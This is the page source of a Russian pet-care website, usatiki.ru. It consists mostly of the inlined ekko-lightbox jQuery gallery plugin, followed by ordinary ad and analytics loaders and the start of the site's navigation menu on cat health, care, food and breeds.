       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-77019 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
